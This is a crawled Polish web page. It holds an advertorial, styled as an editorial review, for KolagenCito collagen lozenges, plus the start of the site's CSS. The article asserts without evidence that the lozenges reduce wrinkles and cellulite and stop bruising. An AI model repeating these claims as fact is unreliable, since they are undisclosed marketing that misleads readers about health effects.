

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zdrowyorganizm.pl/336-2/
body_size: 7570
content:
<!DOCTYPE html><html lang="pl" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://zdrowyorganizm.pl/wp-content/cache/autoptimize/css/autoptimize_44da178d54f09976e916024a097f51f3.css" rel="stylesheet"><title>Recenzja redakcyjna KolagenCito. W służbie pięknej skóry - Zdrowy organizm</title><link rel="shortcut icon" href="https://zdrowyorganizm.pl/wp-content/themes/template2/src/img/favicon.ico" /> <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6097de9e700a9f0012979b80&product=inline-share-buttons" async="async"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34119622-43"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Zapewne zauważyłaś, że skóra wraz z upływem czasu traci swoją gładkość i elastyczność. Wszystkiemu winne są zmiany, jakie zachodzą w organizmie.  Wraz z wiekiem zmniejsza się synteza kolagenu, jednego z podstawowych białek budulcowych skóry odpowiedzialnych za jej jędrność i elastyczność.  Czy można w jakiś sposób zredukować skutki nieuchronnych zmian, które dokonują się w naszym organizmie?  Jak regularnie przyjmowanie produktu KolagenCito wpłynęło na stan skóry naszych redaktorek?" /><link rel="canonical" href="https://zdrowyorganizm.pl/336-2/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Recenzja redakcyjna KolagenCito. W służbie pięknej skóry - Zdrowy organizm" /><meta property="og:description" content="Zapewne zauważyłaś, że skóra wraz z upływem czasu traci swoją gładkość i elastyczność. Wszystkiemu winne są zmiany, jakie zachodzą w organizmie.  Wraz z wiekiem zmniejsza się synteza kolagenu, jednego z podstawowych białek budulcowych skóry odpowiedzialnych za jej jędrność i elastyczność.  Czy można w jakiś sposób zredukować skutki nieuchronnych zmian, które dokonują się w naszym organizmie?  Jak regularnie przyjmowanie produktu KolagenCito wpłynęło na stan skóry naszych redaktorek?" /><meta property="og:url" content="https://zdrowyorganizm.pl/336-2/" /><meta property="og:site_name" content="Zdrowy organizm" /><meta property="article:published_time" content="2020-05-06T11:48:02+00:00" /><meta property="article:modified_time" content="2022-01-15T21:33:32+00:00" /><meta property="og:image" content="https://zdrowyorganizm.pl/wp-content/uploads/2020/05/Kolegen_lato.jpg" /><meta property="og:image:width" content="764" /><meta property="og:image:height" content="508" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Magdalena Kukurowska" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Magdalena Kukurowska" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="3 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zdrowyorganizm.pl/336-2/","url":"https://zdrowyorganizm.pl/336-2/","name":"Recenzja redakcyjna KolagenCito. W służbie pięknej skóry - Zdrowy organizm","isPartOf":{"@id":"https://zdrowyorganizm.pl/#website"},"primaryImageOfPage":{"@id":"https://zdrowyorganizm.pl/336-2/#primaryimage"},"image":{"@id":"https://zdrowyorganizm.pl/336-2/#primaryimage"},"thumbnailUrl":"https://zdrowyorganizm.pl/wp-content/uploads/2020/05/Kolegen_lato.jpg","datePublished":"2020-05-06T11:48:02+00:00","dateModified":"2022-01-15T21:33:32+00:00","author":{"@id":"https://zdrowyorganizm.pl/#/schema/person/5406bdce1c9d7bba0cb5fc98b3de56d1"},"description":"Zapewne zauważyłaś, że skóra wraz z upływem czasu traci swoją gładkość i elastyczność. Wszystkiemu winne są zmiany, jakie zachodzą w organizmie.  Wraz z wiekiem zmniejsza się synteza kolagenu, jednego z podstawowych białek budulcowych skóry odpowiedzialnych za jej jędrność i elastyczność.  Czy można w jakiś sposób zredukować skutki nieuchronnych zmian, które dokonują się w naszym organizmie?  Jak regularnie przyjmowanie produktu KolagenCito wpłynęło na stan skóry naszych redaktorek?","breadcrumb":{"@id":"https://zdrowyorganizm.pl/336-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zdrowyorganizm.pl/336-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zdrowyorganizm.pl/336-2/#primaryimage","url":"https://zdrowyorganizm.pl/wp-content/uploads/2020/05/Kolegen_lato.jpg","contentUrl":"https://zdrowyorganizm.pl/wp-content/uploads/2020/05/Kolegen_lato.jpg","width":764,"height":508,"caption":"KolagenCito"},{"@type":"BreadcrumbList","@id":"https://zdrowyorganizm.pl/336-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zdrowyorganizm.pl/"},{"@type":"ListItem","position":2,"name":"Lifestyle","item":"https://zdrowyorganizm.pl/lifestyle/"},{"@type":"ListItem","position":3,"name":"Recenzja redakcyjna KolagenCito. W służbie pięknej skóry"}]},{"@type":"WebSite","@id":"https://zdrowyorganizm.pl/#website","url":"https://zdrowyorganizm.pl/","name":"Zdrowy organizm","description":"informacje, porady, wskazówki","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zdrowyorganizm.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zdrowyorganizm.pl/#/schema/person/5406bdce1c9d7bba0cb5fc98b3de56d1","name":"Magdalena Kukurowska","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zdrowyorganizm.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/708b8abaffa5d8afdd0fc72aaaf925c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/708b8abaffa5d8afdd0fc72aaaf925c1?s=96&d=mm&r=g","caption":"Magdalena Kukurowska"},"url":"https://zdrowyorganizm.pl/author/magdalena-kukurowska/"}]}</script> <link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Zdrowy organizm &raquo; Recenzja redakcyjna KolagenCito. W służbie pięknej skóry Kanał z komentarzami" href="https://zdrowyorganizm.pl/336-2/feed/" /><link rel="https://api.w.org/" href="https://zdrowyorganizm.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://zdrowyorganizm.pl/wp-json/wp/v2/posts/336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdrowyorganizm.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.2" /><link rel='shortlink' href='https://zdrowyorganizm.pl/?p=336' /><link rel="alternate" type="application/json+oembed" href="https://zdrowyorganizm.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzdrowyorganizm.pl%2F336-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://zdrowyorganizm.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzdrowyorganizm.pl%2F336-2%2F&#038;format=xml" /></head><body class="home single"><header id="header" class="border-b border-lighter d-flex align-items-center flex-column"><div class="bg-black w-100 mb-xl-2"><div class="container d-flex align-items-center justify-content-xl-end"><form role="search" method="get" action="https://zdrowyorganizm.pl/"> <input type="search" placeholder="Szukaj..." value="" name="s" class="border-none m-0 p-1"/></form></div></div><div class="container"><div class="d-flex align-items-center"><div class="col px-0"> <a href="https://zdrowyorganizm.pl" class="logo-txt"> Zdrowy Organizm </a></div><nav class="main-nav"><ul class="unstyled d-flex align-items-center"><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/lifestyle/">Lifestyle</a></li><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/aktywnosc-fizyczna-2/">Aktywnośc fizyczna</a></li><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/dieta/">Dieta</a></li><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/porady/">Porady</a></li><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/profilaktyka-2/">Profilaktyka</a></li><li class="ml-3"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='#kontakt'>kontakt</a></li></ul></nav><div id="mobile-ico"><div> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span></div></div></div></div></header><div class="mobile-nav shadow-light"><nav><ul class="unstyled d-flex flex-column align-items-center"><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/lifestyle/">Lifestyle</a></li><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/aktywnosc-fizyczna-2/">Aktywnośc fizyczna</a></li><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/dieta/">Dieta</a></li><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/porady/">Porady</a></li><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://zdrowyorganizm.pl/category/profilaktyka-2/">Profilaktyka</a></li><li class="px-3 py-2 text-xxxl"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='https://zdrowyorganizm.pl/wspolpraca'>Współpraca</a></li></ul></nav></div><div id="main" class="above relative"><div class="container"><ul id="breadcrumbs" class="breadcrumbs pt-4"><li class="item-home"><a class="bread-link bread-home" href="https://zdrowyorganizm.pl/lifestyle/" title="Home">&#60; Home</a></li><li class="separator separator-home"> /</li><li class="item-cat"><a href="https://zdrowyorganizm.pl/category/porady/">Porady</a></li><li class="separator"> /</li><li class="item-current item-336"><div class="bread-current bread-336" title="Recenzja redakcyjna KolagenCito. W służbie pięknej skóry">Recenzja redakcyjna KolagenCito. W służbie pięknej skóry</div></li></ul></div><section><div class="container"><div class="row"><div class="col-lg-8"><div class="single__content"><div class="single__content__header"><h1 class="font-bold font-primary text-primary text-xxxxl mb-5 pt-5">Recenzja redakcyjna KolagenCito. W służbie pięknej skóry</h1></div><div class="mb-0"> <img width="764" height="508" src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_764,h_508/https://zdrowyorganizm.pl/wp-content/uploads/2020/05/Kolegen_lato.jpg" class="mb-0 mx-0 wp-post-image" alt="KolagenCito" decoding="async" fetchpriority="high" /></div> <span class="text-m mb-3 d-block"></span><p style="text-align: justify;"><strong>Zapewne zauważyłaś, że skóra wraz z upływem czasu traci swoją gładkość i elastyczność. Wszystkiemu winne są zmiany, jakie zachodzą w organizmie.  Wraz z wiekiem zmniejsza się synteza kolagenu, jednego z podstawowych białek budulcowych skóry odpowiedzialnych za jej jędrność i elastyczność.  Czy można w jakiś sposób zredukować skutki nieuchronnych zmian, które dokonują się w naszym organizmie?  Jak regularnie przyjmowanie produktu KolagenCito wpłynęło na stan skóry naszych redaktorek?</strong></p><h2 style="text-align: justify;"><strong>Wzrost elastyczności skóry</strong></h2><p style="text-align: justify;">Trzymiesięczna kuracja z wykorzystaniem KolagenCito przyniosła poprawę stanu skóry.  Ta stała się bardziej napięta i aksamitnie gładka w dotyku. Na twarzy przestała odbijać się faktura pościeli, co świadczy o wzroście nawilżenia.  Makijaż, który nakładamy na tak napiętą skórę, prezentuje się dużo korzystniej. Aplikacja podkładu nie nastręcza żadnych trudności, ten gładko rozprowadza się na twarzy, doskonale się w nią wtapiając.  Efekt ten można porównać do tego, jaki osiągamy, gdy nałożymy na twarz primer na bazie silikonów, który nadaje poślizg.  Teraz można zrezygnować z używania bazy pod makijaż, a make-up i  tak prezentuje się perfekcyjnie.  To niewątpliwie zasługa produktu KolagenCito, który zwiększył napięcie skóry.</p><h2 style="text-align: justify;"><strong>Spłycenie zmarszczek mimicznych</strong></h2><p style="text-align: justify;">Zmarszczki mimiczne wokół oczu to zmora większości z nas. Pojawiają się stosunkowo wcześnie, u wielu z nas stają się widoczne już podczas studiów. Niestety, to właśnie ta partia twarzy starzeje się najszybciej.  Postanowiłyśmy sprawdzić, jak zażywanie produktu KolagenCito wpłynie na tę okolicę.  Rezultat przerósł nasze najśmielsze oczekiwania. Okazało się, że trzymiesięczna kuracja przyczyniła się do spłycenia zmarszczek mimicznych. Te wprawdzie całkowicie nie znikły, ale stały się mniej widoczne.</p><h2 style="text-align: justify;"><strong>Zwalczanie cellulitu<noscript><img decoding="async" class="size-medium wp-image-27309 alignright" src="http://dojrzalakobieta.pl/wp-content/uploads/2019/07/Kolagen_produkt-300x201.jpg" alt="KolagenCito" width="300" height="201" /></noscript><img decoding="async" class="lazyload size-medium wp-image-27309 alignright" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20201%22%3E%3C/svg%3E' data-src="http://dojrzalakobieta.pl/wp-content/uploads/2019/07/Kolagen_produkt-300x201.jpg" alt="KolagenCito" width="300" height="201" /></strong></h2><p style="text-align: justify;">W związku z tym, iż KolagenCito przyjmuje się wewnętrznie, oddziałuje on na cały organizm. Zauważyłyśmy, że jego regularne przyjmowanie  przyczyniło się do ujędrnienia skóry na nogach i pośladkach, czyli w obszarach narażonych na cellulit. Skóra w problematycznych częściach ciała zyskała na elastyczności i gładkości. KolagenCito przyczynił się do wyrównania wszelkich nierówności, dlatego też w dni, w które pogoda dopisuje, możemy sobie pozwolić na zakładanie dopasowanych szortów.</p><h2 style="text-align: justify;"><strong>Sprawdzony sposób na siniaki</strong></h2><p style="text-align: justify;">Dzięki produktowi KolagenCito pozbyłyśmy się także siniaków. Dotychczas każde lekkie uderzenie skutkowało pęknięciem naczyń włosowatych, co manifestowało się powstaniem fioletowej plamy. Odkąd stosujemy KolagenCito możemy zapomnieć o siniakach, które pojawiają się znikąd. Kiedy tylko aura na to pozwala, zakładamy odkryte, letnie sukienki. Kolagen stanowi nie tylko 60% wszystkich białek wchodzących w skład skóry, ale też stanowi budulec ścięgien, dziąseł, naczyń krwionośnych, chrząstek i stawów.  Gdy naczynia krwionośne są silne i elastyczne, wówczas wykazują odporność na uszkodzenia mechaniczne prowadzące do powstawania siniaków.</p><h2 style="text-align: justify;"><strong>Komfort stosowania pastylek KolagenCito</strong></h2><p style="text-align: justify;">Pastylki KolagenCito  są miękkie i przeznaczone do ssania, ich zażywanie jest naprawdę komfortowe. Jedna pastylka dostarcza 400 mg wysokiej klasy kolagenu oraz odpowiednio dobraną dawkę witaminy C, która odgrywa kluczową rolę w procesie syntezy kolagenu i jego przyswajania.  W celu uzyskania optymalnego efektu zaleca się spożywanie trzech pastylek KolagenCito dziennie.</p><p style="text-align: justify;">KolagenCito jest dostępny w aptekach i zielarniach. Jego cena jest przystępna, za opakowanie produktu, które zawiera 24 pastylki, zapłacimy 29 zł.  Uzyskane rezultaty są warte tych pieniędzy. KolagenCito przyniósł u nas zauważalne efekty, dlatego z czystym sumieniem poleciłybyśmy go swojej przyjaciółce.</p><p><a href="http://zdrowyorganizm.pl/wp-content/uploads/2020/08/bezpieczenstwo.png"><noscript><img decoding="async" class="alignnone size-full wp-image-417" src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_251,h_51/http://zdrowyorganizm.pl/wp-content/uploads/2020/08/bezpieczenstwo.png" alt="" width="251" height="51" /></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-417" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20251%2051%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_251,h_51/http://zdrowyorganizm.pl/wp-content/uploads/2020/08/bezpieczenstwo.png" alt="" width="251" height="51" /></a><br /></p><div class="d-flex"> <strong style="margin-top:8px; margin-right:5px;">PODZIEL SIĘ:</strong><div class="sharethis-inline-share-buttons"></div></div><div class="single__content__tags"><span>Tagi:</span> <a href="https://zdrowyorganizm.pl/tag/kolagen-w-pastylkach/" rel="tag">kolagen w pastylkach</a>, <a href="https://zdrowyorganizm.pl/tag/kolagencito/" rel="tag">KolagenCito</a>, <a href="https://zdrowyorganizm.pl/tag/suplement-diety-z-kolagenem/" rel="tag">suplement diety z kolagenem</a>.</div></div></div><div class="col-lg-4"><div class="single__content__sidebar__wrapper"><div class="single__sidebar"><p class="text-center"> Zapraszamy do współpracy!<br> Chcesz opublikować artykuł na naszej stronie?<br> Kontakt do specjalistki ds. marketingu:<br> <a href="mailto:magdalena.kukurowska@incell.pl" class="font-bold">magdalena.kukurowska@incell.pl</a><br> tel. <a href="tel:+48789457741" class="font-bold">789 457 741</a><br> Dane firmy:<br> Incell Media Group<br> ul. Żniwna 3, 45-763 Opole<br> NIP: 7542605462</p> <a href="https://www.facebook.com/Menopauzapl/ " target="_blank"><p class="text-center mb-0">Nasz Facebook!</p> <noscript><img decoding="async" class="single__sidebar__media" src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/themes/template2/dist/img/socialmedia/facebook-circle-icon.png" alt="Logo Facebook" /></noscript><img decoding="async" class="lazyload single__sidebar__media" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/themes/template2/dist/img/socialmedia/facebook-circle-icon.png" alt="Logo Facebook" /> </a></div></div></div></div></div></section><section class="single__related container"><h3 class="font-bold text-left my-5 single__related__title">Powiązane Artykuły:</h3><div class="row"><div class="col-md-4 single__related__col px-5"> <a href="https://zdrowyorganizm.pl/co-zrobic-by-szybko-zasnac/" title="Co zrobić, by szybko zasnąć?"><div class="lazyload cover-image" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/uploads/2018/04/we-vibe-toys-Xsh8DS8ExU4-unsplash-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"></div> </a><div class="single__related__card"> <a href="https://zdrowyorganizm.pl/co-zrobic-by-szybko-zasnac/" title="Co zrobić, by szybko zasnąć?"><h3>Co zrobić, by szybko zasnąć?</h3> </a><div class="single__related__meta"> <a href="https://zdrowyorganizm.pl/category/porady/"> Porady </a></div></div></div><div class="col-md-4 single__related__col px-5"> <a href="https://zdrowyorganizm.pl/czy-codzienna-pielegnacja-twarzy-jest-konieczna/" title="Czy codzienna pielęgnacja twarzy jest konieczna?"><div class="lazyload cover-image" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/uploads/2017/04/valerie-elash-fj9YD_KMYT8-unsplash-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"></div> </a><div class="single__related__card"> <a href="https://zdrowyorganizm.pl/czy-codzienna-pielegnacja-twarzy-jest-konieczna/" title="Czy codzienna pielęgnacja twarzy jest konieczna?"><h3>Czy codzienna pielęgnacja twarzy jest&hellip;</h3> </a><div class="single__related__meta"> <a href="https://zdrowyorganizm.pl/category/porady/"> Porady </a></div></div></div><div class="col-md-4 single__related__col px-5"> <a href="https://zdrowyorganizm.pl/zdrowe-odzywianie-sniadanie-to-podstawa/" title="Zdrowe odżywianie – śniadanie to podstawa!"><div class="lazyload cover-image" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/uploads/2013/07/jannis-brandt-8manzosDSGM-unsplash-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"></div> </a><div class="single__related__card"> <a href="https://zdrowyorganizm.pl/zdrowe-odzywianie-sniadanie-to-podstawa/" title="Zdrowe odżywianie – śniadanie to podstawa!"><h3>Zdrowe odżywianie – śniadanie to&hellip;</h3> </a><div class="single__related__meta"> <a href="https://zdrowyorganizm.pl/category/dieta/"> Dieta </a></div></div></div></div></section></div><footer class="footer mt-7"><section class="lazyload footer__contact py-7" id="kontakt" data-bg="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://zdrowyorganizm.pl/wp-content/uploads/2021/12/pexels-miguel-á-padriñán-1591060-1.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"><div class="footer__contact__bg"></div><div class="container"><div class="row"><div class="col-md-6"> <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2529.368247557519!2d17.89181741573891!3d50.65742297950449!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471052e78918dd6d%3A0x72601ec3e1cb400e!2s%C5%BBniwna%203%2C%2046-020%20Opole!5e0!3m2!1spl!2spl!4v1607874517550!5m2!1spl!2spl" width="100%" height="450" frameborder="0" style="border:0;border-radius:.375rem;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div><div class="col-md-6"><p class="px-3 mt-3 mt-md-0">Spodobał Ci się ten serwis? A może widzisz potencjał w jego domenie? Teraz możesz kupić ten portal wraz z domeną i wykorzystać go wedle swoich potrzeb. Zapraszamy do kontaktu, wystarczy, że wypełnisz poniższy formularz i pozostawisz nam swoje dane kontaktowe, a my niezwłocznie odpowiemy na Twoją wiadomość.</p><div class="relative form-reversed"><div id="contact-send" class="bg-white d-flex align-items-center justify-content-center" style="display:none;"><h6 class="font-primary font-bold text-secondary text-l text-center text-line-3">Dziękujemy za kontakt, Twoja wiadomość została pomyślnie wysłana.</h6></div><form id="contact" method="POST" action="" class="px-3"><div class="alert alert-danger mb-4 text-s" style="display:none;"></div><div class="row align-items-center py-2"><div class="col-md"><div class="input  mb-lg-0"> <label for="contactFirstName" class="text-light pr-3 text-xs text-white">Imię i nazwisko</label> <input class="w-100" id="contactFirstName" name="Imię i nazwisko" type="text" required /></div></div><div class="col-md"><div class="input  mb-lg-0"> <label for="contactPhoneNumber" class="text-light pr-3 text-xs text-white">Numer telefonu</label> <input class="w-100" id="contactPhoneNumber" name="Telefon" type="text" required /></div></div></div><div class="row align-items-center py-2"><div class="col-md"><div class="input  mb-lg-0"> <label for="contactEmail" class="text-light pr-3 text-xs text-white">Email</label> <input class="w-100" id="contactEmail" name="Email" type="email" required /></div></div></div><div class="py-2"><div class="input  mb-lg-0"> <label for="contactMessage" class="text-light pr-3 text-xs text-white">Wiadomość</label><textarea class="w-100" id="contactMessage" name="Treść zapytania" type="text" required></textarea></div></div><div class="d-lg-flex align-items-center mb-3"><div class="col"><div class="checkbox checkbox-white py-2 py-lg-0"> <input id="optOut" name="output" value="output" type="checkbox" required /> <label for="optOut"><span class="text-white"> Wyrażam zgodę na przetwarzanie i przechowywanie moich danych osobowych zgodnie z <a class="text-white font-bold" href="/polityka-prywatnosci">Polityką prywatności</a> oraz <a class="text-white font-bold" href="/regulamin">Regulaminem.</a> Podanie danych jest dobrowolne, jednak niezbędne w celu udzielenia odpowiedzi na Państwa wiadomość. </label></div></div></div> <button class="btn btn-primary text-uppercase font-bold font-primary ml-lg-0 mx-auto d-block" type="submit" id="contactbutton">Wyślij</button></form></div></div></div></div></section><div class="text-center text-s py-2 bg-black text-greyer">© Copyright Zdrowy organizm 2026</div></footer><div id="cookie-bar" class="animated"><div class="py-3 bg-primary"><div class="container"><div class="row"><div class='col-12 col-md-8 d-sm-flex align-items-center justify-content-center text-white text-center'> <span>Serwis wykorzystuje pliki cookies.
 Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies <a class="font-primary text-white" target="_blank" href="polityka-prywatnosci">dowiedz się więcej.</a></span></div><div class="col-12 col-md-4 text-center"> <a class="btn btn-secondary text-uppercase font-primary font-bold mt-2" href="#close-cookie-bar">Akceptuje</a></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://zdrowyorganizm.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script> <script defer src="https://zdrowyorganizm.pl/wp-content/cache/autoptimize/js/autoptimize_eb2ba7cff468655401a91e425342f686.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zdrowyorganizm.pl/wp-content/cache/autoptimize/css/autoptimize_44da178d54f09976e916024a097f51f3.css
body_size: 22473
content:
@import url(https://fonts.googleapis.com/css?family=Pacifico&display=swap);
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@font-face{font-display:swap;font-family:'airbnbregular';src:url(//zdrowyorganizm.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealLight.ttf) format("truetype");font-style:normal}@font-face{font-display:swap;font-family:'airbnbbold';src:url(//zdrowyorganizm.pl/wp-content/themes/template2/dist/css/../font/Airbnb/AirbnbCerealBold.ttf) format("truetype");font-style:normal}@font-face{font-family:'swiper-icons';src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d 